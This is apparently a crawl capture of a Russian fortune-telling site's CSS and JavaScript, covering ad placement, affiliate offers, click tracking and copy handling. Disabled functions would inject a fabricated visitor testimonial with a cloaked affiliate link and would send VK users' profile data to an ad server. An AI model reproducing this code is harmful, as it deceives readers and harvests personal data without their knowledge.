.divclone{display:none;}
@media only screen and (max-width:600px){
.primary h1{font-size:12pt; margin-top:0px; margin-bottom:0px;}
}
@media only screen and (max-width:1200px){
#content{float:none;width:100%;padding-right:0;}
.wp-polls-ans input,
.wp-polls-ans a{margin-top:24px;margin-bottom:24px;}
.wp-polls-ans .Buttons{margin-top:24px;margin-bottom:24px;height:48px;}
#sidebar{max-width:100%;margin-top:0px;}
.advt{margin-bottom:0px;margin-top:0px;}
.rating img{margin-bottom:24px;margin-top:24px;margin-right:35px;}
.nav-secondary{margin:24px !important;}
#disqus_thread .nav-secondary > ul > li,
#disqus_thread li{margin-bottom:24px !important;margin-top:24px !important;margin-right:43px !important;}
#disqus_thread{margin-top:25px;display:none;}
.b-share a{margin-bottom:14px !important;margin-top:14px !important;margin-right:14px !important;}
.yashare-auto-init{width:100%;}
iframe a{display:none !important;}
#abgc{display:none;}
.opros{margin-left:10px;mrgin-top:0px;}
.entry-content-inner{padding-bottom:0px;}
.repelink_bitnet_one{display:block;width:99%;margin-bottom:25px;}
header{display:none;}
#mainnav-icon{font-size:16pt !important; text-decoration: none !important; top:10px;right:10px;z-index:100;margin-top:0px; padding:15px;padding-bottom:2.0em;}
#wrap{padding:10px !important; margin-top:5px !important;} 
.comments_template{display1:none; width:100%;}
#vk_comments(width:100% !important;)
.post-title{font-size:16pt !important;}
.nlogo{margin-left:10px;}
p, ul, ol, li, dl, address {font-size: 11pt;}
.lcads img{width:100px !important;; height:auto !important; min-width:100px !important;}
.entry{margin:0px;}
#content article{padding-top:0px !important;}
.advt{margin-top:0px;margin-bottom:0px;}
.table-of-content__title, .sodhide {font-size:12pt;}
.entry ul, .comment ul{margin-left:0px;}
.entry h2, .comment h2{font-size:12pt;}
.content_single article{width:100% !important;}
.shakes{display:none;}
aside {margin-left:10px;}
.repelink_bitnet {margin-left:0px !important;text-align:center;}
#wrap #content {padding-right:0px; margin-right:0px;}
#content article{padding-right:0px; margin-right:0px;}
.widget, .type-post, .type-page, .type-attachment, #comments{padding:0px;}
#content{padding:0px;border-right:solid 0px #ffffff;}
blockquote{margin-left:0px;}
.baneroff_opit img{float:none;}
.baneroff_opit span:first-of-type{margin-top:-20px;}
.a_btn_url{margin-top:0px !important;}
.footer-widget-area-3 a{margin-bottom:20px;}
#navi-wrap1{position:fixed;top:0;left:0;width:100%;display:block;}
.perelinktext{margin-bottom:25px; background:#FFCECE; padding:10px; width:auto; margin-right:10px; border-radius: 0px;  }
#comments textarea, #comments input{padding:5px 0px 5px 5px!important;}
#adaftertexttizer{text-align:center;}
#adalso{text-align:center;}
#adalso .aurl{left:10% !important;}
#с_menu{list-style-image:none !important;}
#с_menu li{margin-bottom:5px;list-style-image:none !important;padding:5px;list-style-type:none;border:0px solid #e84747;border-radius:0px; text-align:left;}
#с_menu li:nth-of-type(2n+1){background:#F7F2F2;}
#с_menu li:hover{background:#FFCECE;}
.pblock {position: fixed; left: 0; bottom: 0; right: 0; z-index: 1000000; display: none; text-align: center; max-width:none; max-height:none; bottom:0px !important;}
.new-block{height:185px;}
.grid-ad-box, grid-container{width:auto !important;}
}
@media only screen and (max-width:40em){	
.consmag{display:none;}
.shakes1{display:none;}
.empty_block{display:none;}
.primary h1{font-size:12pt; margin-top:0px; margin-bottom:0px;}
#consultant-widget{display:none;}
}
@media only screen and (max-width:400px){	
table td{word-break: break-all;} 
}
@media only screen and (max-width:640px){	
.js-bot-chat{display:none;}
}

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/js/rlr.js?ver=1.0
body_size: 217
content:
jQuery.noConflict();function getRandomInt(min, max){return Math.floor(Math.random() * (max - min + 1)) + min};jQuery(document).ready(function($){var c156='<span></span>';var m156='';var h2 = jQuery("article h2");var h2= jQuery(h2[1]);var p=  jQuery(h2).nextAll("p");var p=  jQuery(p)[0];jQuery(p).after(jQuery(".new-block-5"));jQuery(".new-block-5").css("cssText","display: block !important; margin-top:10px;");var divclone=jQuery(".new-block-5").clone();console.log(divclone);jQuery("article").append('<div class="divclone"></div>');jQuery(".divclone").append(jQuery(divclone));jQuery(".divclone").css("cssText","height:30px;margin-bottom:10px;");jQuery(".divclone").find(".grid-link-container:nth-child(2)").remove();jQuery(".divclone").find(".grid-link-container:nth-child(3)").remove();if(device.mobile()){jQuery(".rlr173").html(m156);}else{jQuery(".rlr173").html(c156);}});

--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/script.js?r=59
body_size: 8768
content:
var stroff=[];
var ukb=0;
soderganie();

var pblockflag =0;

jQuery.noConflict();
jQuery(document).ready(function($) {



	advt();

	binet();

	//vk();
       jQuery('.repl').on('click', function() {
		var strClass="a."+jQuery(this).attr('class').replace("repl ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});

	metaslider();
       jQuery(window).resize(function(){
		metaslider();
	});

	jQuery("iframe").parent().css("text-align","center");

	jQuery("iframe a").attr("display","none");
	jQuery("iframe a").hide();

       form_find(); 

       return_soderganie();

	fixed_list();
    
	//offers_direct();

	//offers();

	//bv();

	rc();

       ledia();

	//metaprofit();
     
	clicks();

       comment_all();

	pblock();

       float_adblock();

	politic();
   
   
    mobila_a7($);
   
    document.oncopy = addUrl;         
    
    

});


function addUrl() {   
   var body_element = document.getElementsByTagName('body')[0];var sel; sel = window.getSelection();var pagel = "<br/>Первоисточник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";   
   var copytext = sel + pagel; var newd = document.createElement('div');newd.style.position='absolute';newd.style.left='-99999px';body_element.appendChild(newd);newd.innerHTML = copytext;sel.selectAllChildren(newd);window.setTimeout(function(){body_element.removeChild(newd);},0);   
}

function sodulshow(){jQuery("#sod").find('ul').show(300);}

function return_soderganie(){
	
      var kol_p = 0;
    jQuery("article p").each(function(indx, elements){
		 if(jQuery(elements)[0].tagName == 'P'){
                       
                        if(kol_p==0){
                               jQuery(elements).after(jQuery("#sod"));
                        }
                        kol_p++;
  	         }
     })

 

  jQuery("article h2").each(function(indx, element){
      jQuery(this).html(jQuery(this).html()+'<a href="#sod" border="0" onclick="sodulshow()"><i class="fa fa-arrow-up faicon" title="Вернуться к содержанию"></i></a>');

//      console.log(jQuery(this).html());   
  });

}

function form_find(){
 
   jQuery("#mainnav .fa-search").on("click",function(){
	jQuery(".yform").show();
   });

   jQuery(".yform .fa-close").on("click",function(){
	jQuery(".yform").hide();
   });


 
}

function metaslider(){
		if(jQuery(window).width()<600){
			jQuery(".metaslider").hide();	
  		       jQuery("find_form").hide();	
			jQuery(".category_home_one_right").hide();	
			//$(".category_home_one_left").css("width","100%");
		}else{
			jQuery(".metaslider").show();	
			jQuery(".find_form").show();	
			jQuery(".category_home_one_right").show();	
			//$(".category_home_one_left").css("width","400px");
              }
		if(jQuery(window).width()<600){
			jQuery(".header_box2").css("max-width","100%");
			jQuery(".header_box2").css("width","100%");
			jQuery(".header_box_width2").css("background-color","#fff");




		}

}

function getScript(src) {
      document.write('<' + 'script src="' + src + '"' +' type="text/javascript"><' + '/script>');
}

//getScript("/js/device.min.js");


// Advt
function advt(){

//console.log('1');
return;

if(jQuery(".advt").length == 0){
//	return;
}

// H1
//var h1 = jQuery("article h1");
//var h1 = jQuery("aside");
//console.log(h1);

//jQuery(h1).after('<div class="advt" data-t="g" data-p="1">&nbsp;</div>');          

///jQuery("#comments").after('<div class="advt" data-t="g" data-p="1">&nbsp;</div>');          


//jQuery(".list2").html('<div class="advt" data-t="g" data-p="5">&nbsp;</div>');


// ТЕКСТЕ ПОСЛЕ 2 ФОТО вставляем  РЕКЛАМУ
     var img = jQuery("article img");
/**

     var wp_caption = jQuery("article wp-caption");



//     console.log(jQuery("article img").length);

//console.log(img);

//console.log(jQuery(img[1]).closest(".wp-caption").length);

       var advt2 = '<div class="advt" data-t="g" data-p="2">&nbsp;</div>';
       if(jQuery(img[1]).closest(".wp-caption").length == 0){	
	     jQuery(img[1]).parent().parent().after(advt2);          
	}else{
	     jQuery(img[1]).closest(".wp-caption").after(advt2);          
	}


     var kol=img.length;

//console.log(kol);
     if(kol>=3){
	//jQuery(img[kol-1]).parent().parent().after('<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>')          

       var advt4 = '<div class="advt bg4" data-t="g" data-p="4">&nbsp;</div>';
       if(jQuery(img[kol-1]).closest(".wp-caption").length == 0){	
	     jQuery(img[kol-1]).parent().parent().after(advt4);          
	}else{
	     jQuery(img[kol-1]).closest(".wp-caption").after(advt4);          
	}
     } 
**/

   // ПОД КОММЕНТАРИЯМИ
   //jQuery(".comments_template").after('<div class="advt" data-t="g" data-p="6">&nbsp;</div>');

   // ПОД СОДЕРЖАНИЕМ
   //jQuery("#с_menu").after('<div class="advt" data-t="g" data-p="7">&nbsp;</div>');

   // ПОД СОДЕРЖАНИЕМ
   //jQuery("#posleteksta").after('<div class="advt" data-t="g" data-p="8">&nbsp;</div>');



   //


// проходим по .advt

jQuery(".advt").each(function(indx, element){

	var rekl_set = jQuery(this).attr("data-t");
	var mesto = jQuery(this).attr("data-p");

	var obj = jQuery(this);

	if(rekl_set =='g'){
		advt_show_google(obj, mesto);
	}	
	
	
});

}

// ПОКАЗАТЬ БЛОК РЕКЛАМЫ
function advt_show_google(obj, mesto){

if(mesto>100){return;}

// ВСТАВИТЬ БЛОК РЕКЛАМЫ

var slot = new Array();
var slotm = new Array();
var width = new Array();
var height = new Array();


//медиа 1 title
slot[1] = '6943662099';
width[1] = '680px';
height[1] = '300px';
//width[1] = '290px';
//height[1] = '280px';


//медиа 2 под в тексте
slot[2] = '9563894496';
width[2] = '580px';
height[2] = '400px'


//медиа 3 под текстом
slot[3] = '3025926091';
width[3] = '336px';
height[3] = '280px'


//медиа 4 после последней картинки
slot[4] = '6610428093';
width[4] = '336px';
height[4] = '280px'

//медиа 5 Небоскреб
slot[5] = '3820558891';
width[5] = '300px';
height[5] = '600px'

// ПОД КОММЕНТАРИЯМИ
slot[6] = '4400811691';
width[6] = '';
height[6] = ''


// СОДЕРЖАНИЕ

slot[7] = '6739629099';
width[7] = '';
height[7] = ''


// ПОСЛЕ ТЕКСТА И РЕКЛАМЫ

slot[8] = '2434725375';
width[8] = '728';
height[8] = '90'




// МОБИЛЬНЫЕ
slotm[1] = '4239817299';
slotm[2] = '9161562097';
//slot[3] = '1638295299';
slotm[4] = '9161562097';
slotm[6] = '5567343696';
slotm[6] = '6739629099';




//var vid=1;
      if(device.mobile()){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slotm[mesto]+'" data-ad-format="auto"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }else{
       var ins='<ins class="adsbygoogle" style="display:inline-block;width:'+width[mesto]+';height:'+height[mesto]+'" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slot[mesto]+'"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';
      }

      if(mesto==7){
	 var ins='<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5370228320326728" data-ad-slot="'+slot[mesto]+'" data-ad-format="link"></ins>'+
            '<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>';

      }

	jQuery(obj).html(ins);

}

function offers_old(){

	var text = new Array();
	var url = new Array();
	var alt = new Array();


	
	text[1] = 'Опыт Анастасии: как выйти замуж за иностранца с помощью гипноза';
	url[1]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=912';

	
	text[2] = 'Как гипноз помогает выйти замуж (отзыв в блоге)';
	url[2]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=912';

	
	text[3] = 'Как очаровать мужчину магическим способом';
	url[3]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=910';

	
	text[4] = 'Гипноз! Один из лучших способов соблазнить мужчину';
	url[4]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=910';

	
	text[5] = 'Наш эксперт Наталья дает полезный совет на своем блоге: "Как приручить мужчину"';
	url[5]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=914';

	
	text[6] = 'Как сделать мужчину послушным';
	url[6]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=914';

	text[7] = 'Фантастика! Мы нашли еще один необычный способ как влюбить в себя мужчину. Попробуйте...';
	url[7]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=908';

	
	text[8] = 'Делимся секретом: Как Евгения влюбила в себя мужчину за 5 минут';
	url[8]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008&url_id=908';

	
	text[9] = 'Как подчинить мужчину. Хороший курс Гипноза';
	url[9]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008';


	text[10] = 'Пройди крутой курс Гипноза. Реальный метод для управления мужиками';
	url[10]  ='//tracking.actionads.ru/aff_c?offer_id=1354&aff_id=47008';

	text[0] = 'Хотите изменить жизнь к лучшему? Получите бесплатную консультацию';
	url[0]  ='//n.actionpay.ru/click/55406f0b8b30a89a2b8b4569/65281/94229/subaccount';

		
	var i = irandom(0, 10);
//console.log(i);


}

function irandom(min, max) {
    return parseInt(Math.random() * (max - min + 1)+ min);
}


function float_adblock(){

return;
    if(device.mobile()){
	return;
    }	

   if(jQuery("#footer").length == 0){
//		return;
   }

   //jQuery("#fixedblock").scrollToFixed({ marginTop: 10, limit: jQuery(jQuery("#footer")[0]).offset().top});

}

function offers_direct(){

	if(jQuery(".direct0").length>0){
              var p = jQuery("article p");
              var p= jQuery(p[2]);
              var pt = jQuery(p).closest(".perelinktext");
              if(jQuery(pt).length>0){
	              jQuery(pt).before(jQuery(".direct0"));

		}else{
	              jQuery(p).after(jQuery(".direct0"));
		}
 
       }



	if(jQuery(".direct1").length>0){
			
              var h2 = jQuery("article h2");
              var h2= jQuery(h2[1]);
              var p=  jQuery(h2).nextAll("p");
              var p=  jQuery(p)[0];
              jQuery(p).after(jQuery(".direct1"));
 
       }

	if(jQuery(".direct2").length>0){
			
              var h2 = jQuery("article h2");
              var kolh2=h2.length;
		if(kolh2>3){
                var h2= jQuery(h2[kolh2-1]);
                var p=  jQuery(h2).nextAll("p");
                var p=  jQuery(p)[0];
                jQuery(p).after(jQuery(".direct2"));
		}else{
	  	  jQuery(".direct2").hide();	
		}
 
       }

	if(jQuery(".directh1").length>0){
              var h1 = jQuery("article h1");
              jQuery(h1).after(jQuery(".directh1"));
		jQuery(".directh1").show();

	 var intervalID7 = setInterval(function(){
		if(jQuery(".directh1").html()=="&nbsp;"){
		    jQuery(".directh1").html('');
		    jQuery(".directh1").css('margin',0);
		    jQuery(".directh1").css('padding',0);
		}
		clearInterval(intervalID7);
        },2000);



       }


	jQuery(".ofone").live("click",function(){
		var url='//nagadali.ru/advt/i?b='+jQuery(this).attr("data-advt");
//		console.log(url);
		window.open(url);
	});
}

function offers(d){

//console.log(d);

if(jQuery(".advtof").legth ==0){
	return;
}

if(d==undefined){
	var d='';
}

var ip=jQuery("#pi").attr("data-pi");
var ic=jQuery("#pi").attr("data-ic");


var gr='';
jQuery(".advtof").each(function(indx, element){
   gr=gr + jQuery(element).attr("data-g")+',';

});
//console.log(gr);
	var i=document.createElement("script");
           i.type="text/javascript";
           i.async="true";
           i.charset="windows-1251";
           i.src="//nagadali.ru/advt/show.cgi?g="+gr+"&t="+Math.random()+d+"&ip="+ip+"&ic="+ic;
	    var s=document.getElementsByTagName("body")[0];
           s.appendChild(i);

	   var intervalID1 = setInterval(function(){
//console.log(stroff.length);
		 if(stroff.length>0){
		    jQuery(".advtof").each(function(indx, element){
			   gr=jQuery(element).attr("data-g");
  			   jQuery(element).html(stroff[gr]);   	
		    });
		    clearInterval(intervalID1);
		 }
	   },50);

}


function bv(){

return;

 var scrollTop = jQuery(window).scrollTop();
 var windowHeight = jQuery(window).height();
console.log(windowHeight);
 var vo =  [];
 var vos =[];
 var send=''; 

jQuery(window).scroll(function(){

 var scrollTop =jQuery(window).scrollTop();

 var ofone = jQuery(".ofone");

 jQuery(ofone).each(function(){

	 var el = jQuery(this);
	 var offset =jQuery(el).offset();

	 if(scrollTop <= offset.top && (el.height() + offset.top) < (scrollTop + windowHeight)){
//console.log(jQuery(this).attr("data-advt"));
             var g=jQuery(this).attr("data-advt");
             if(vo.indexOf(g) === -1){ 
              vo.push(g);
	      }	
	 }
   }) 
if(jQuery(".shakes").lenght>0){
	var offsetshakes =jQuery(".shakes").offset().top + jQuery(".shakes").height();
	var offsetfooter =jQuery("#wrapper").height();
	if(offsetshakes > offsetfooter){
	       jQuery(".shakes").hide();
	}
}




});

var intervalID1 = setInterval(function(){
                
	for(var i=0;i<vo.length;i++){
	   if(vos.indexOf(vo[i]) === -1){
		vos.push(vo[i]);
              send=send+vo[i]+',';
          }			
       }
       if(send){
//console.log('Отправляем:'+send) ;
		jQuery.ajax({
		  url: '/advt/mj',
		  type: "POST",
		  data: 'd='+send,
		  success: function(){
		    send='';
	  	 }
		});
	}
		 
  },6000);


}

function rc(){

	var rc = jQuery("#h49x0ls1Ao58jiid5bx0");
	if(jQuery(rc).length ==0){
		return;
	}

	var intervalID1 = setInterval(function(){
//console.log(stroff.length);
		 if(jQuery(rc).html().length>1){
		    jQuery(rc).find('a').each(function(indx, element){
		  	var href = jQuery(element).attr('onmousedown');   	
			jQuery(element).removeAttr('onmousedown');   	
                     href=href.substr(11,href.length);
                     href=href.substr(0,href.length-2);
			var link = jQuery(element).html();
                     link.replace('&quot;','"');
			jQuery(element).html(link);
			jQuery(element).attr('href',href);
			jQuery(element).attr('target','_blank');
			jQuery(element).attr('rel','nofollow');

		    });
		    clearInterval(intervalID1);
		 }
	   },50);

}

function ledia(){
	var ledia = jQuery(".ledia");
	if(jQuery(ledia).length ==0){
		return;
	}


	if(!device.mobile()){
/*              
jQuery(ledia).html('<script type="text/javascript" charset="UTF-8">if(typeof jQuery=="undefined") {var headTag = document.getElementsByTagName("head")[0];var jqTag = document.createElement("script"); jqTag.type = "text/javascript";jqTag.src = "https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js";jqTag.onload = openExpertChat;      headTag.appendChild(jqTag);  } else {       openExpertChat();  }  function openExpertChat() {    jQuery(function($){     $.ajax({        url: "https://content.astro7.ru/partner/57f33f2be54b9/expertChat",        success: function(data) {$("body").append(data);        }      });    });  }</script>');

jQuery(ledia).html('<script type="text/javascript" charset="UTF-8">if(typeof jQuery=="undefined"){var headTag = document.getElementsByTagName("head")[0];  var jqTag =document.createElement("script");      jqTag.type = "text/javascript";      jqTag.src = "https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js";      jqTag.onload = openExpertChat;      headTag.appendChild(jqTag);  } else {       openExpertChat();  }  function openExpertChat() {    jQuery(function($){      $.ajax({        url: "https://content.astro7.ru/partner/57f33f2be54b9/expertChat?chan=&pb=37219705",        success: function(data) {$("body").append(data);        }      });    });  }</script> <img style="border:0" src="https://affiliate.teleastro.ru/scripts/7oinyw0?partner=57f33f2be54b9&amp;pb=37219705" width="1" height="1" alt="" />');

*/

return;

jQuery(ledia).html('<script type="text/javascript">(function (d, w, c) {        w[c] = function() {            try {                w.objLeW = new LeWidget({                     "category": 10 ,                    "env": "production",                    "widget" : {"text": "Задайте свой вопрос экстрасенсу." },                    "time_to_show" : 5,                    "time_to_show_next_time" : 24,                    "isMinimize" : true,                    "isShowOnPhone" : true,                    "hoster": "nagadali.ru"                });            } catch(e) { }        };        var n = d.getElementsByTagName("script")[0],                s = d.createElement("script"),                f = function () { n.parentNode.insertBefore(s, n); };        s.type = "text/javascript";        s.async = true;        s.src = (d.location.protocol == "https:" ? "https:" : "http:") +  "//www.liveexpert.ru/public/scripts/widget/bundle.js";        if (w.opera == "[object Opera]") {            d.addEventListener("DOMContentLoaded", f, false);        } else { f(); }    })(document, window, "liveexpert_widget_callback");</script>');

return;

var d=new Date();
  	       var time = time_to_sec(d.getHours()+':'+d.getMinutes()+':'+d.getSeconds());
              var tset = time_to_sec('12:00:00');
		if(time > tset){

		}else{

		}


		jQuery(ledia).html('<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"","product":"eso"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"blue"};</script><script type="text/javascript" src="//api.cloudleadia.com/wnew.js?wc=leadia/default/scenario&w=6285&p=eso"></script>');



	}

}


function metaprofit(){

	var metaprofit = jQuery(".metaprofit");
	if(jQuery(metaprofit).length ==0){
		return;
	}

	if(!device.mobile()){
		//jQuery(metaprofit).html('<script type="text/javascript" src="//metaprofit.net/js/widget/v1/widget.js" charset="utf-8"></script>');
	}

}


function time_to_sec(timer){

	//console.log(timer);	
		
		if(!timer){
			return 0;
		}
		var arr=timer.split(":");
		if(arr.length == 0){
			return 0;
		}
	//console.log(arr);	
		if(arr.length == 3){
			var hour = arr[0]*3600;
			var minut = arr[1]*60;
			var sec = arr[2]*1;
		}
		if(arr.length == 2){
			var hour = 0;
			var minut = arr[0]*60;
			var sec = arr[1]*1;
			
		}	
			
		var sec = hour + minut + sec;
	//console.log(sec);	
		return sec;
}

function soderganie(){

	var sod = jQuery("#sod");
	var title = jQuery(".table-of-content__title");
	if(jQuery(title).length ==0){
		return;
	}
	var sodul = jQuery("#sod").find('ul');

	jQuery(title).after('<span class="sodhide"></span>');

	if(device.mobile()){
//		jQuery(".sodhide").html('[Показать]');
//		jQuery(sodul).hide();

		jQuery(".sodhide").html('[Скрыть]');
		jQuery(sodul).show();

       }else{
		jQuery(".sodhide").html('[Скрыть]');

	} 
	jQuery(".sodhide").live("click",function(){
	    if(jQuery(sodul).css("display") == 'block'){
		jQuery(sodul).hide(100);
		jQuery(".sodhide").html('[Показать]');
           }else{
		jQuery(sodul).show(100);
		jQuery(".sodhide").html('[Скрыть]');
	    }			
	})
}


function vk(){
	VK.Auth.getLoginStatus(authInfo);
}

function authInfo(response) {
    if(response.status=='connected') {	// если пользователь залогинен в ВК
//console.log('user_ID: '+response.session.mid);
        var idu=response.session.mid;
	 VK.api("users.get", {user_ids:idu,fields:"sex,bdate,city,photo_50,country"}, function(data) { 
//console.log(data.response[0].sex);
//console.log(data.response[0].photo_50);
//console.log(data.response[0].country);
		var sx = data.response[0].sex;
		var d=new Date();
  	       var y = d. getFullYear();
//console.log(y);
		var g = data.response[0].bdate;
//console.log(g);
	       gr=g.split('.');
              g=y-gr[2];
//console.log(g);
		var dev = 0;
		if(device.mobile()){
			var dev = 1;
		}

		setCookie('sx',sx);

              var u = '&sx='+data.response[0].sex+'&vt='+g+'&cy='+data.response[0].city+'&ph='+data.response[0].photo_50+'&yr='+gr[2]+'&dv='+dev+'&idu='+idu; 
		offers(u);
	 });
    }
    else {
 //       VK.Auth.login(authInfo);
	offers('');
    }
}


function setCookie(name, value, options) {
  options = options || {};

  var expires = options.expires;

  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }

  value = encodeURIComponent(value);

  var updatedCookie = name + "=" + value;

  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }

  document.cookie = updatedCookie;
}

function binet(){

	var one = jQuery(".repelink_bitnet_one");
	if(jQuery(one).length <=3){
		return;
	}
	var h2=jQuery("article h2");
	//var l = jQuery("article h2").length-1;
	var l = 1;
	var h2 = h2[l];
	//var p=  jQuery(h2).nextAll("p");
	//var pp = jQuery(p).length-2;
       //var p=  jQuery(p)[pp];
//console.log(h2);

       jQuery(h2).before('<!--noindex--><div class="perelinktext"></div><!--/noindex-->');
       jQuery(".perelinktext").html(jQuery(one[0]).html());
	jQuery(".perelinktext").find("a").html('<p>Мы думаем, что эта статья Вам будет интересна:</p>'+jQuery(".perelinktext").find("a").html()+'<span>Читать статью</span>');
	jQuery(".perelinktext").find("a").attr("target","_blank");
	jQuery(".perelinktext, .repelink_bitnet").find("a").addClass("cl");
	jQuery(".perelinktext").find("a").attr("md","1");

       jQuery(one[0]).remove();

	var n=0;
	jQuery(".repelink_bitnet").find("a").each(function(indx, element){
		jQuery(element).attr("md","2"+n);
		n=n+1;

	});
	var n=1;
	jQuery("article .ap").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","3"+n);
		n=n+1;
	});

	var n=1;
	jQuery("aside .wpp-list a").each(function(indx, element){
	       jQuery(element).addClass("cl");
		jQuery(element).attr("md","4"+n);
		n=n+1;
	});


}


function clicks(){

	jQuery(".cl").on("click",function(){	
              var send=jQuery("#pi").attr("data-pi");
		var md= jQuery(this).attr("md");
		jQuery.ajax({
		  url: '/advt/cl',
		  type: "POST",
		  data: 'd='+send+'&md='+md+'&t='+Math.random(),
		  success: function(){
	  	 }
		});

	})
}



function fixed_list(){

   if(device.mobile()){
	return;
    }

    jQuery(".list2").css("display","none");

	var flag=0;
	var intervalID1 = setInterval(function(){

           if(flag==0){
		jQuery(".list1").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list2").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=1;
            }else{
		jQuery(".list2").queue(function () {
		      jQuery(this).animate({opacity: 0},1000);	 
                    jQuery(this).hide();   
                    jQuery(this).dequeue();   
              }) 
		jQuery(".list1").queue(function () {
                    jQuery(this).css("opacity",0);   
                    jQuery(this).show();   
		      jQuery(this).animate({opacity: 1},1000);	 
                    jQuery(this).dequeue();   
              }) 
              flag=0;			

            }
//		clearInterval(intervalID1);
 	},25000);
 
}



function pblock(){



   var shag=2000;
   if(device.mobile()){
       var shag=1500;
    }

   var width = jQuery(window).width();

   jQuery(".pblock_close").on("click",function(){
        jQuery(".pblock").hide();
        pblockflag =1;
   })

  jQuery(window).scroll(function(){
 	 if(pblockflag == 0){
	   var footer = jQuery("#footer").offset().top;
	   var t = jQuery(window).scrollTop();
//console.log(t+' '+shag);	   
	   if(t > shag  ){
		jQuery(".pblock").css("cssText", "display:block!important;");
	 }
}
   });	


	
}

function comment_all(){
return;
var comment='<li class="comment even thread-even depth-1" id="comment-18">'+
'<div id="div-comment-18" class="comment-body">'+
'<div class="comment-content clearfix">'+
'<div class="cwho clearfix">'+
'    <img src="//nagadali.ru/wp-content/uploads/images/icon_cuser.gif" alt="Посетитель" title="Посетитель">'+
'    <div class="cautor">Светлана</div>'+
'    <div class="cdate">15.02.2017</div>'+
'</div>'+
'<!--noindex--><p>Несмотря на то, что все говорят: "не в деньгах счастье", но жизнь моя семейная показала, что с худым кошельком никакого мира и благополучия в семье нет и быть не может. Мы с мужем вроде как люди и не пьющие и работящие, а все деньги как вода уходили. Пожаловалась как то бывшей однокласснице что "финансы поют романсы", и она, выслушав меня, поделились интересной ссылочкой <a href="//ctr-media.org/?ed=_e_K84sSY3PTLE1MjQ2UystTi0CccxNjCzVCsBMI3MDC7WSXFsDAA%3D%3D&utm_source=2&sub_id=comment_gadali" target=_blank alt="Перейти">//realblog.pro/dashi_amulet/</a>. С первого дня как у меня в руках оказался личный денежный талисман дела финансовые стали налаживаться сами собой. Муж получил более высокооплачиваемую работу, а я получила выгодный проект.</p><!--/noindex-->'+
'</div>'+
'</div>'+
'</li>';

if(jQuery(".commentlist").lenght >0){
  jQuery(".commentlist").prepend(comment);
}else{
  jQuery("#comments").prepend('<ul>'+comment+'</ul>');

}

}

function politic(){

      var text='<!--noindex--><span class="politic">Нажимая на кнопку "Отправить", Вы даете согласие на обработку персональных данных, а также подтверждаете условия <a rel="nofollow" href="//nagadali.ru/privacy-policy" target=_blank title="Политика конфиденциальности">"Политики конфиденциальности"</a> настоящего сайта.</span><!--/noindex-->';

jQuery("#comments #submit").before(text);
jQuery(".es_shortcode_form").after(text);

       jQuery("#es_txt_button_pg").val("Отправить");


}

function mobila_a7($){
    
    $(".fxf .clm").live("click",function(){
        
        $(".js-bot-chat").show();    
        
    })

}


--- FILE ---
content_type: application/javascript
request_url: https://nagadali.ru/wp-content/plugins/perelink/ajax.js
body_size: 18
content:
jQuery.noConflict();
jQuery(document).ready(function(){
	jQuery('.replace').live('click', function() {
		var strClass="a."+jQuery(this).attr('class').replace("replace ", "");
		jQuery(this).parent().find('.cl').click();
		var intervalID1 = setInterval(function(){
		   clearInterval(intervalID1);
		   document.location.assign(jQuery(strClass).attr('href'));
	   	 },550);
	});
});